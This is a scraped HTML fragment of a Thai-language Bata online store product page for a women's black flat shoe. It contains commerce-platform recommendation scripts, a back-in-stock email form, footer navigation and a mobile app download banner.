cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-9ea1fd676dd2a9b99803f5ad46"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
    </div>

    

    <div class="container product-detail product-wrapper cc-product-detail cc-cat-ผู้หญิง" height="428">
        

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;viewed-recently&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = 'f79d41007c94a4d25702229732';
var contextAUID = decodeHtml('');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-last-visited');
var slotConfigId = decodeHtml('20240919-recently-viewed');
var slotConfigTemplate = decodeHtml('slots/recommendation/recommendedProductsStatic.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-bata-th-Site/th_TH/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-f79d41007c94a4d25702229732"></div>
<!-- ====================== snippet ends here ======================== -->
 
	

        <div class="product-breadcrumb cc-product-breadcrumb cc-product-breadcrumb--mobile">
            



<div class="col" role="navigation" aria-label="Breadcrumb">
    <ol class="cc-breadcrumb--container" data-target="breadcrumbs">
        
            <li class="cc-breadcrumb js-parentCategory">
                
                    <a href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/" aria-current="page">
                        ผู้หญิง
                    </a>
                    <span class="cc-breadcrumb__icon">/</span>
                
            </li>

        
            <li class="cc-breadcrumb js-parentCategory">
                
                    <a href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/" aria-current="page">
                        รองเท้า
                    </a>
                    <span class="cc-breadcrumb__icon">/</span>
                
            </li>

        
            <li class="cc-breadcrumb ">
                
                    <a href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%AA%E0%B9%89%E0%B8%99%E0%B9%80%E0%B8%95%E0%B8%B5%E0%B9%89%E0%B8%A2/" class="cc-breadcrumb--last"> รองเท้าส้นเตี้ย</a>
                
            </li>

        
    </ol>
</div>

        </div>

        <div class="cc-pdp__stickyBtn__wrapper cc-pdp__stickyBtn__wrapper__scrollDown">

            
                <button data-toggle="modal" data-target="#pdpStickyAddToCart" class="js-stickyAddToCart cc-button-type-1"
                    data-pid="524M_2024_6016105" data-is-disabled='true'
                    >
                    ใส่ตะกร้า
                </button>
            

        </div>
        <div class="modal fade cc-modal-back-in-stock cc-modal-animation pr-0" id="backInStockModal" tabindex="-1" role="dialog" aria-labelledby="backInStockModal" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header cc-pdp-modal-header">
                <span class="cc-pdp-modal-header-title" id="modalBackInStockTitle">แจ้งเตือนฉัน</span>
                <button type="button" class="button-close cc-pdp-button-close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true" class="icon-close-remove"></span>
                </button>
            </div>
            <div class="modal-body cc-modal-body">
                <form class="backinstock-form" action="/on/demandware.store/Sites-bata-th-Site/th_TH/Product-BackInStockDialogForm" method="POST" name="dwfrm_backInStock" id="email-form">
    <div class="backinstock-body">
        <p class="cc-modal-description">
            กรุณากรอกอีเมล แล้วเราจะแจ้งให้คุณทราบเมื่อสินค้าพร้อมจำหน่ายอีกครั้ง
        </p>
        <div class="cc-backinstock-content-form">
            <div class="cc-form-group required">
                <div class="cc-mandatory-label">ข้อมูลจำเป็น</div>
                <div class="cc-content-input cc-hide-underlined dwfrm_backInStock_email">
                    <input 
                        class="cc-input form-control required" 
                        id="อีเมล" 
                        placeholder="email@gmail.com" type="email"
                        name="dwfrm_backInStock_email"
                        data-missing-error="จำเป็น"
                        data-invalid-email="อีเมลไม่ถูกต้อง"
                        data-pattern-mismatch="Please enter a valid value"
                        aria-describedby="form-contact-email-error"
                        value=""
                        name="dwfrm_backInStock_email" required aria-required="true" value="" maxLength="254" pattern="^[\w\-\.\+~!#$%'*\/=?\^`\|\{\}&]+@([\w\-]+\.)+[\w\-]{2,}" 
                    />
                    <label class="cc-label" for="backinstock-email">
                        อีเมล
                    </label>
                    <span class="cc-error-message invalid-feedback" id="form-email-error"><span class="cc-icon icon-bubble-warning"></span> <span class="cc-text-message"></span></span>
                </div>
            </div>
    
            <input type="hidden" id="product-id" name="productID" value="" />
            <input type="hidden" id="product-size" name="productSize" value="" />

            <!-- terms and condition -->
            
            <div class="cc-form-group required">
                <div class="cc-content-checkbox custom-checkbox" data-not-accepted-error="จำเป็น">
                    <input type="checkbox" class="cc-checkbox custom-control-input form-control" id="termsAndConditions"
                        data-missing-error="จำเป็น"
                        name="dwfrm_backInStock_termsAndConditions"
                        required 
                        selected
                    />
                    <label class="cc-check-label custom-control-label" for="termsAndConditions">
                        เมื่อได้อ่านนโยบายความเป็นส่วนตัวแล้ว ฉันยินยอมรับการแจ้งเตือน    
                    </label>
                    <span class="cc-error-message invalid-feedback" id="form-termsAndConditions-error"><span
                        class="cc-icon icon-bubble-warning">
                        </span> 
                            <span class="cc-text-message"></span>
                    </span>
                </div>
            </div>
        </div>
        <button
            type="submit"
            id="submitEmailButton"
            class="cc-button-type-1"
            data-id="backinstock-content-form-submitButton"
            data-message="ส่งอีเมล"
            >
            ส่งอีเมล
        </button>
    </div>
    <div class="serviceMessage" style="display:none">
    </div>

</form>

<script>
    document.addEventListener('DOMContentLoaded', function() {  

        $('#backInStockModal').on('show.bs.modal', function (event) {
            var button = event.relatedTarget;

            var productID = button.getAttribute('data-pid');
            var size = button.getAttribute('data-display-value');

            var inputProductID = document.getElementById('product-id');
            var inputSize = document.getElementById('product-size');

            if (inputProductID) {
                inputProductID.value = productID;
            }
            if (inputSize) {
                inputSize.value = size;
            }
        });
    });
</script>


            </div>
        </div>
    </div>
</div>

        <div class="modal modal-bottom fade cc-modal-add-to-cart" id="pdpStickyAddToCart" tabindex="-1" aria-labelledby="pdpStickyAddToCart" aria-hidden="true">
        <div class="modal-dialog">
            <div class="modal-content">
                <div class="modal-header">
                    <!-- Product Name -->
                    <div class="cc-content-prod-name">
                        <span class="product-name cc-pdp-product-name">Bata บาจา Comfit รองเท้ารัดส้นเพื่อสุขภาพ สำหรับผู้หญิง รุ่น RELAXED- LITE - สีดำ 6016105</span>

                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span class="icon-close-remove"></span>
                        </button>
                    </div>
                </div>
                <div class="modal-body">
                    <span class="cc-size-label">
                        เลือกขนาด<span>:</span>
                    </span>
                    <div class="cc-size-selector-container">
                    </div>
                </div>
            </div>
        </div>
    </div>

    </div>
    

</div>







    




    
    

    <div class="cc-georedirect-container js-georedirect-container d-none"
        data-url="/on/demandware.store/Sites-bata-th-Site/th_TH/Page-SetLocale"
        data-error-url="/th/404"
        data-target-locale=""
        data-navigation-locale="th_TH">
        <div class="cc-georedirect-content">
                <div class="cc-georedirect-text__container">
                    
                    <span class="cc-georedirect-text__subtitle">
                        เราขอแนะนำให้คุณเยี่ยมชมเว็บไซต์บาจา ในประเทศของคุณ เพื่อสัมผัสประสบการณ์ที่ดีเยี่ยมในการเลือกซื้อสินค้า โปรดทราบว่าความพร้อมของสินค้า , ราคาและอัตราค่าขนส่ง อาจเปลี่ยนแปลงได้ขึ้นอยู่กับขนาดบรรจุภํณฑ์และพื้นที่จัดส่ง
                    </span>
                </div>
            <div class="cc-georedirect-buttons__container">
                
                <button
                    class="cc-button-type-2 cc-georedirect-go-to-country-selector"
                    onclick="window.location.href='https://www.bata.com/?skipRedirect=true'"
                >
                    <svg class="iconClassCommon cc-georedirect-icon">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769893393817/images/sprite/sprite.svg#icon-world" />
</svg>
                    ประเทศอื่น
                </button>
            </div>
        </div>
        <button type="button" class="js-georedirect-close cc-georedirect-close  button-close" aria-label="Close">
            <span aria-hidden="true" class="icon-close-remove"></span>
        </button>
    </div>




<footer class="cc-footer" id="footercontent" data-dark-mode="false">
    <div class="cc-footer-main">
        <div class="row">
            <div class="col-12 col-lg-4">
                
                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="2eeff1b49f929bfd150fc5cc77" -->
        <div class="cc-footer-custom-section row">
    <div class="cc-footer-custom-section-title col-sm-6 col-lg-12">
        Bata club <br>will surprise you
    </div>
    <div class="cc-footer-custom-section-wrapper col-sm-6 col-lg-12">
        <div class="cc-footer-custom-section-paragraph">
            Benefits and plenty of surprises are waiting for you! <br>
           
        </div>
        <div class="cc-footer-custom-section-button">
            <a class="cc-button-type-5" href="https://www.bata.com/th/bata_club.html">Discover more</a>
        </div>
    </div>
</div>
    </div> <!-- End content-asset -->



                
            </div>
            <div class="col-12 col-lg-7">
                





    <ul class="row cc-footer-main-georedirection__container">
        <li class="cc-item">
    <a class="cc-item-link" href="/th/storesfind" aria-label="ค้นหาร้าน Bata ที่ใกล้ที่สุด">
        <svg class="iconClassCommon cc-icon-locator-small">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769893393817/images/sprite/sprite.svg#locator-small" />
</svg>
        <span class="cc-icon-text">ค้นหาสาขา</span>
    </a>
</li>

        <li>
            <a href="https://www.bata.com/?skipRedirect=true" aria-label="เปลี่ยนภูมิภาคและภาษา">
                <div class="cc-footer-georedirection__container">
                    <svg class="iconClassCommon cc-footer-georedirection-world-icon">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769893393817/images/sprite/sprite.svg#icon-world" />
</svg>
                    <div class="cc-footer-georedirection__text">
                        Thailand | Thai
                    </div>
                    
                </div>
            </a>
        </li>
    </ul>


                <div class="cc-content-footer-nav">
                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="f0fd96d97f676487943ac5b254" -->
        <div class="row">
	<div class="col-12 col-sm-6 col-md-3">
		<span class="cc-footer-nav-title" data-id-footer-menu-item="1">สนับสนุน</span>
		<ul class="cc-footer-nav-list" data-id-footer-menu-item="1">
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/th/contact-us.html">ติดต่อเรา</a> 
			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/th/size-chart.html">ตารางเทียบไซส์รองเท้า</a> 
			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/th/shipping-return.html">การจัดส่งและคืนสินค้า</a> 
			</li>
		</ul>
	</div>
	<div class="col-12 col-sm-6 col-md-3">
		<span class="cc-footer-nav-title" data-id-footer-menu-item="2">บริการสุดพิเศษ</span>
		<ul class="cc-footer-nav-list" data-id-footer-menu-item="2">
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/th/orders/tracking">ตรวจสอบสถานะคำสั่งซื้อ</a> 
			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/th/bata_club.html">Bata Club</a> 
			</li>
		</ul>
	</div>
	<div class="col-12 col-sm-6 col-md-3">
		<span class="cc-footer-nav-title" data-id-footer-menu-item="3">บริษัท</span>
		<ul class="cc-footer-nav-list" data-id-footer-menu-item="3">
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/th/who-we-are.html">เกี่ยวกับ Bata</a> 
			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://thebatacompany.com/" target="_blank">The Bata Company</a>
			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/th/companyprofile.html">ประวัติบาจา</a> 
			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://thebatacompany.com/" target="_blank">บริษัท Bata</a> 
			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/th/career.html">สมัครงานกับบาจา</a> 
			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://batashoemuseum.ca/" target="_blank">พิพิธภัณฑ์ Bata</a> 
			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/th/sustainability.html">ความยั่งยืน</a> 
			</li>
		</ul>
	</div>
	<div class="col-12 col-sm-6 col-md-3">
		<span class="cc-footer-nav-title" data-id-footer-menu-item="4">กฎหมาย</span>
		<ul class="cc-footer-nav-list" data-id-footer-menu-item="4">
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/th/terms-conditions.html">ข้อกำหนดและเงื่อนไข</a> 
			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/th/term-of-use.html">เงื่อนไขการใช้งาน</a> 
			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/th/privacy-policy.html">นโยบายความเป็นส่วนตัว</a> 
			</li>
		</ul>
		<script async="async" src="https://static.srcspot.com/libs/guillemette.js" type="application/javascript"></script>
	</div>
</div>
<style>
	@media screen and (min-width: 1200px) {
	.cc-header .ca-menuCategoryManual-item img {
	    max-width: 245px;
	}
	}
</style>
<script>
	document.addEventListener('DOMContentLoaded', function() {
	    // Select all links and buttons that contain 'bata.com' in href or onclick attributes
	    const elements = document.querySelectorAll(
	        '.cc-footer-main-georedirection__container a[href*="bata.com"], button.cc-georedirect-go-to-country-selector[onclick*="bata.com"]'
	    );
	
	    elements.forEach(function(element) {
	        element.addEventListener('click', function(event) {
	            // Prevent the default action
	            event.preventDefault();
	
	            // Get href or onclick attribute (for buttons, check for href in onclick)
	            const url = element.href || element.getAttribute('onclick').match(/window\.location\.href\s*=\s*'(.*)'/)[1];
	
	            // Parse URL parameters
	            const urlObj = new URL(url);
	            const hasSkipRedirect = urlObj.searchParams.has('skipRedirect') && urlObj.searchParams.get('skipRedirect') === 'true';
	
	            if (hasSkipRedirect) {
	                // Redirect based on domain
	                if (url.startsWith('https://dev-cc.bata.com/')) {
	                    window.location.href = "https://dev-cc.bata.com/cl/splashPage.html";
	                } else if (url.startsWith('https://www.bata.com/')) {
	                    window.location.href = "https://www.bata.com/eu/splashPage.html";
	                }
	            } else {
	                // Handle cases where skipRedirect is not present or not true
	                if (url === 'https://www.bata.com/') {
	                    window.location.href = "https://www.bata.com/eu/splashPage.html";
	                } else if (url.startsWith('https://dev-cc.bata.com/')) {
	                    window.location.href = "https://dev-cc.bata.com/cl/splashPage.html";
	                }
	            }
	        });
	    });
	});
</script>
<!-- CSS -->

<style>

.get-app-banner-slot {

    display: none;

}

</style>


<!-- Get App Top Banner - HTML -->
<div class="get-app-top-banner">
    <div class="left">
        <button class="js-closeGetApp" aria-label="ปิด">
            <svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14" fill="none">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M1.46952 11.4697L0.939185 12L1.99983 13.0607L2.53017 12.5303L6.99997 8.06063L11.4697 12.5303L12 13.0607L13.0607 12L12.5303 11.4697L8.06064 6.99999L12.5304 2.53033L13.0607 2L12.0001 0.939331L11.4698 1.46966L6.99998 5.93933L2.53032 1.46966L1.99999 0.939333L0.939331 1.99999L1.46966 2.53032L5.93931 6.99997L1.46952 11.4697Z" fill="#140000"/>
              </svg>
        </button>

        <div class="logo">
            <svg width="1024" height="1024" viewBox="0 0 1024 1024" fill="none" xmlns="http://www.w3.org/2000/svg">
                <mask id="mask0_93_31620" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="1024" height="1024">
                    <rect width="1024" height="1024" fill="#D9D9D9" />
                </mask>
                <g mask="url(#mask0_93_31620)">
                    <rect width="1024" height="1024" fill="white" />
                </g>
                <g clip-path="url(#clip0_93_31620)">
                    <path
                        d="M828.009 636.952C829.809 627.832 862.027 509.166 761.147 477.31C788.565 470.399 808.287 462.032 820.574 454.055C868.496 418.952 865.053 377.976 857.722 353.63C848.174 321.904 801.478 288.074 739.912 273.289C576.449 237.328 465.604 305.067 416.195 331.44C363.786 359.424 296.507 415.34 281.35 428.15C279.967 429.319 279.237 431.476 280.854 433.113C289.515 441.375 313.542 465.02 314.95 466.371C316.698 468.06 318.029 468.58 320.376 466.475C344.898 446.286 369.681 427.89 401.351 407.545L304.776 631.651C271.75 707.107 225.184 669.717 225.184 669.717C225.184 669.717 211.671 662.207 189.627 635.886C187.227 632.976 184.331 634.301 183.523 636.406C183.105 637.523 163.879 678.941 163.096 681.071C162.314 683.202 161.114 685.151 163.227 687.801C190.723 722.489 215.949 734.883 242.193 747.952C280.385 766.998 376.516 773.286 438.526 720.462C469.961 692.582 476.3 680.5 496.909 633.782L608.354 374.78C623.224 343.054 648.685 311.355 679.468 318.76C705.999 325.126 702.816 366.335 702.816 366.335C698.564 408.61 676.155 437.192 633.815 447.741C624.763 450.002 611.406 450.106 604.441 450.002C600.893 450.132 599.615 450.703 598.128 454.133C596.641 457.537 585.815 484.404 584.458 488.145C583.128 491.887 584.901 497.343 590.275 497.265C595.128 497.187 600.971 497.109 605.667 497.109C621.111 497.109 645.476 506.983 650.433 528.108C653.954 543.1 657.163 558.768 642.293 601.043C627.998 641.759 613.467 659.973 595.597 670.808C571.91 685.177 547.023 685.307 515.457 659.167C512.796 656.517 510.683 658.414 510.161 659.687C509.901 660.337 493.935 697.831 492.761 700.429C491.587 703.027 490.518 705.678 492.97 708.016C536.327 749.693 579.423 761.776 635.928 761.698C677.303 761.646 708.138 754.37 735.321 744.263C809.513 714.174 826.574 643.266 828.035 636.952H828.009Z"
                        fill="#D40001" />
                </g>
                <defs>
                    <clipPath id="clip0_93_31620">
                        <rect width="700" height="498.75" fill="white" transform="translate(162 263)" />
                    </clipPath>
                </defs>
            </svg>
            <div class="texts">
                <div class="title">Bata - ช้อปปิ้งออนไลน์</div>
                <div class="subtitle">ลองใช้แอปใหม่ของเรา!</div>
            </div>
        </div>
    </div>

    <div class="right">
        <a id="get-app-store-link" class="cc-button-type-5">ดาวน์โหลด</a>
    </div>

</div>

<!-- CSS -->
<style>
.get-app-top-banner {
    display: none;
    height: 68px;
    padding: 0 16px;
    background: #fdfcfb;
    box-sizing: border-box;
    gap: 12px;
    align-items: center;
    justify-content: space-between;
}

.get-app-banner-slot {
    height: 68px; 
    box-sizing: border-box;
}

.get-app-active .get-app-top-banner {
    display: flex;
}

@media screen and (min-width: 768px) {
    .get-app-top-banner {
        display: none !important;
    }
    .get-app-banner-slot {
        height: 0 !important;
    }
}

.get-app-top-banner .left {
    display: flex;
    align-items: center;
    gap: 16px;
}
.get-app-top-banner .logo {
    display: flex;
    align-items: center;
    gap: 10px;
}
.get-app-top-banner .logo svg {
    width: 36px;
    height: 36px;
    border-radius: 8px;
    box-shadow: 0 1px 2px 0 rgba(60,64,67,.3), 0 1px 3px 1px rgba(60,64,67,.15);
    flex: 0 0 auto;
}
.get-app-top-banner .texts {
    display: flex;
    flex-direction: column;
    gap: 2px;
}
.get-app-top-banner .title {
    font-family: "DM Sans", sans-serif;
    font-size: 14px;
    line-height: 16px;
    font-weight: 600;
    color: #D40001;
}
.get-app-top-banner .subtitle {
    font-family: "DM Sans", sans-serif;
    font-size: 12px;
    line-height: 16px;
    color: #140000;
}
.get-app-top-banner .cc-button-type-5 {
    font-size: 11px;
    padding: 7px 16px;
    height: 32px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
}
</style>

<!-- JS -->
<script>
document.addEventListener('DOMContentLoaded', function () {

    var banner = document.querySelector('.get-app-top-banner');
    var placeholder = document.querySelector('.get-app-banner-slot');
    var closeButton = document.querySelector('.js-closeGetApp');
    var wrapper = document.querySelector('.cc-main-wrapper');

    /* COOKIE */
    function setCookie(name, value, days) {
        var date = new Date();
        date.setTime(date.getTime() + days * 864e5);
        document.cookie = name + '=' + value + '; expires=' + date.toUTCString() + '; path=/';
    }

    function getCookie(name) {
        var match = document.cookie.match(new RegExp('(^| )' + name + '=([^;]+)'));
        return match ? match[2] : null;
    }

    /* DETECTION PWA / iOS */
    function isRunningAsPWA() {
        var ua = (navigator.userAgent || '').toLowerCase();
        return ua.indexOf('android') !== -1 && ua.indexOf('rktwebview') !== -1;
    }

    function isIOS() {
        var ua = navigator.userAgent || navigator.vendor || window.opera;
        return /iPad|iPhone|iPod/.test(ua) && !window.MSStream;
    }

    var hasCookie = getCookie('hideGetAppBanner');
    var hide = !!hasCookie || isRunningAsPWA() || isIOS();

    if (hide) {
        if (banner) {
            try { banner.style.display = 'none'; } catch (e) {}
        }
        if (wrapper) {
            wrapper.classList.remove('get-app-active');
        }

        if (placeholder) {
            placeholder.style.display = 'none';
        }

        return;
    }

    // Sostituisci il placeholder con il banner (se entrambi esistono)
    if (placeholder && banner) {
        try {
            placeholder.parentNode.replaceChild(banner, placeholder);
        } catch (e) {
            placeholder.parentNode.insertBefore(banner, placeholder);
            placeholder.parentNode.removeChild(placeholder);
        }
    }

    // Mostra il banner
    if (banner) {
        banner.style.display = 'flex';
    }

    if (wrapper) {
        wrapper.classList.add('get-app-active');
    }

    /* CLICK CLOSE */
    if (closeButton) {
        closeButton.addEventListener('click', function () {

            if (banner && banner.parentNode) {
                var newPlaceholder = document.createElement('div');
                newPlaceholder.className = 'get-app-banner-slot';
                newPlaceholder.style.height = '0';
                banner.parentNode.replaceChild(newPlaceholder, banner);
            }

            if (wrapper) {
                wrapper.classList.remove('get-app-active');
            }

            setCookie('hideGetAppBanner', 'true', 30);
        });
    }

    /* iOS */
    function getMobileOS() {
        var ua = navigator.userAgent || navigator.vendor || window.opera;
        if (/iPad|iPhone|iPod/.test(ua) && !window.MSStream) return 'iOS';
        if (/android/i.test(ua)) return 'Android';
        return 'unknown';
    }

    function updateStoreLink() {
        var os = getMobileOS();
        var link = document.getElementById('get-app-store-link');
        if (!link) return;
        if (os === 'iOS' || os === 'Android') {
            link.href = 'https://reskyt.com/app/bata';
        } else {
            link.href = '#';
            link.textContent = 'Unavailable';
        }
    }

    updateStoreLink();

    var dlLink = document.getElementById('get-app-store-link');
    if (dlLink && window.dataLayer) {
        dlLink.addEventListener('click', function () {
            try {
                dataLayer.push({ event: 'download_app_banner' });
            } catch (e) {}
        });
    }

});
</script>
    </div> <!-- End content-asset -->



                </div>
            </div>
        </div>
    </div>

    <div class="cc-footer-bottom">
        <div class="cc-footer-bottom-up">
            





    <ul class="row cc-footer-main-georedirection__container">
        <li class="cc-item">
    <a class="cc-item-link" href="/th/storesfind" aria-label="ค้นหาร้าน Bata ที่ใกล้ที่สุด">
        <svg class="iconClassCommon cc-icon-locator-small">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769893393817/images/sprite/sprite.svg#locator-small" />
</svg>
        <span class="cc-icon-text">ค้นหาสาขา</span>
    </a>
</li>

        <li>
            <a href="https://www.bata.com/?skipRedirect=true" aria-label="เปลี่ยนภูมิภาคและภาษา">
                <div class="cc-footer-georedirection__container">
